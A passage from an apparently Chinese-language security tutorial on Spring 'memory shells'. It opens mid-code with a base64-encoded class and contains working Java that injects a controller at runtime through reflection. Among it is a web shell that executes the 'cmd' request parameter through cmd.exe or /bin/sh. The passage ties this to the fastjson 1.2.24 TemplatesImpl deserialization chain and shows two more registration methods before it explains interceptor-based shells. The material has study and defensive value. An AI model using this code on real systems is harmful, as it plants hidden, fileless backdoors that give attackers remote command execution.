bmRFcnJvcgEABChJKVYAIQAgACEAAAAAAAIAAQAiACMAAQAkAAAALwABAAEAAAAFKrcAAbEAAAACACUAAAAGAAEAAAAKACYAAAAMAAEAAAAFACcAKAAAAAEAKQAqAAIAJAAAAagABgAIAAAAsysSArkAAwIATiy5AAQBADoELcYAkxIFOgUSBrgAB7YACBIJtgAKmQAhuwALWQa9AAxZAxINU1kEEg5TWQUtU7cADzoGpwAeuwALWQa9AAxZAxIQU1kEEhFTWQUtU7cADzoGuwASWRkGtgATtgAUtwAVEha2ABc6BxkHtgAYmQALGQe2ABmnAAUZBToFGQe2ABoZBBkFtgAbGQS2ABwZBLYAHacADCwRAZS5AB4CAKcABE6xAAEAAACuALEAHwADACUAAABKABIAAAAOAAkADwARABAAFQARABkAEwApABQARwAWAGIAGAB4ABkAjAAaAJEAGwCYABwAnQAdAKIAHgClAB8ArgAiALEAIQCyACMAJgAAAFwACQBEAAMAKwAsAAYAGQCJAC0ALgAFAGIAQAArACwABgB4ACoALwAwAAcACQClADEALgADABEAnQAyADMABAAAALMAJwAoAAAAAACzADQANQABAAAAswA2ADcAAgA4AAAAKQAI/gBHBwA5BwA6BwA5/AAaBwA7/AAlBwA8QQcAOfgAGvkACEIHAD0AAD4AAAAOAAEAPwABAEBbAAFzAEEAAgBCAAAAAgBDAD4AAAAGAAEARAAA"; byte[] bytes = sun.misc.BASE64Decoder.class.newInstance().decodeBuffer(b64); java.lang.ClassLoader classLoader = Thread.currentThread().getContextClassLoader(); java.lang.reflect.Method m0 = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class); m0.setAccessible(true); m0.invoke(classLoader, className, bytes, 0, bytes.length); WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()); org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping) context.getBean(RequestMappingHandlerMapping.class); RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class); //通过反射获得自定义controller中唯一的Method对象 Method method = (Class.forName(className).getDeclaredMethods())[0]; //定义访问controller的URL地址 PatternsRequestCondition url = new PatternsRequestCondition("/hahaha"); //定义允许访问 controller 的 HTTP 方法(GET/POST) RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(); //在内存中动态注册 controller RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null); r.registerMapping(info, Class.forName(className).newInstance(), method); } catch (Exception e) { e.printStackTrace(); } } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }InjectControl类,定义的处理请求的control,把该类class字节码base64编码后放到inject类的字段中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42package com.example.spring; import java.io.PrintWriter; import java.util.Scanner; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import org.springframework.stereotype.Controller; import org.springframework.web.bind.annotation.RequestMapping; @Controller public class InjectControl { public InjectControl() { } @RequestMapping({"/favicon"}) public void login(HttpServletRequest request, HttpServletResponse response) { try { String arg0 = request.getParameter("cmd"); PrintWriter writer = response.getWriter(); if (arg0 != null) { String o = ""; ProcessBuilder p; if (System.getProperty("os.name").toLowerCase().contains("win")) { p = new ProcessBuilder(new String[]{"cmd.exe", "/c", arg0}); } else { p = new ProcessBuilder(new String[]{"/bin/sh", "-c", arg0}); } Scanner c = (new Scanner(p.start().getInputStream())).useDelimiter("\\\\A"); o = c.hasNext() ? c.next() : o; c.close(); writer.write(o); writer.flush(); writer.close(); } else { response.sendError(404); } } catch (Exception var8) { } } }利用fastjson 1.2.24的TemplatesImpl利用链,加载字节码。


执行命令

-
registerHandler
针对使用DefaultAnnotationHandlerMapping映射器的应用,可以找到它继承的顶层类:
org.springframework.web.servlet.handler.AbstractUrlHandlerMapping发现其中有一个registerHandler 方法。该方法接受urlPath参数和 handler参数,可以在 this.getApplicationContext()获得的上下文环境中寻找名字为handler参数值的bean,将url和controller 实例bean注册到handlerMap中。
1 2 3 4 5 6 7 8 9//在当前上下文环境中注册一个名为dynamicController的Webshell controller实例bean context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance()); //从当前上下文环境中获得DefaultAnnotationHandlerMapping的实例bean org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class); //反射获得registerHandler Method java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class); m1.setAccessible(true); //将dynamicController和URL注册到handlerMap中 m1.invoke(dh, "/favicon", "dynamicController"); -
detectHandlerMethods
org.springframework.web.servlet.handler.AbstractUrlHandlerMapping还中有一个detectHandlerMethods方法。该方法仅接受handler参数,同样可以在 this.getApplicationContext()获得的上下文环境中寻找名字为handler参数值的bean,并注册 controller 的实例bean。1 2 3 4 5context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance()); org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class); java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class); m1.setAccessible(true); m1.invoke(requestMappingHandlerMapping, "dynamicController");
注意事项
- 在使用第一中registerMapping动态注册controller时,不需要强制使用@RequestMapping注解定义URL地址和HTTP请求的方法,其余两种手动注册controller的方法都必须要在controller中使用@RequestMapping 注解。
- 当有些老旧的项目中使用旧式注解映射器时,上下文环境中没有
RequestMappingHandlerMapping实例的 bean,但会存在DefaultAnnotationHandlerMapping的实例bean。
#intercetor内存马
#原理分析
拦截器可以用在权限验证,比如在访问后台资源的时候,经过拦截器看请求有没有进行身份验证,身份验证通过后放行,否则跳转会后台登陆页面。(拦截器只会拦截控制器的方法)
定义拦截器必须实现HandlerInterceptor接口,HandlerInterceptor接口中有三个方法:
- preHandle方法是controller方法执行前拦截的方法
- 可以使用request或者response跳转到指定的页面
- return true放行,执行下一个拦截器,如果没有拦截器,执行controller中的方法。
- return false不放行,不会执行controller中的方法。
- postHandle是controller方法执行后执行的方法,在JSP视图执行前。
- 可以使用request或者response跳转到指定的页面
- 如果指定了跳转的页面,那么controller方法跳转的页面将不会显示。
- afterCompletion方法是在JSP执行后执行
- request或者response不能再跳转页面了
正常注册拦截器
|
|
再到xml文件中配置拦截路径和拦截器。
|
|
下面跟一下拦截器的触发点
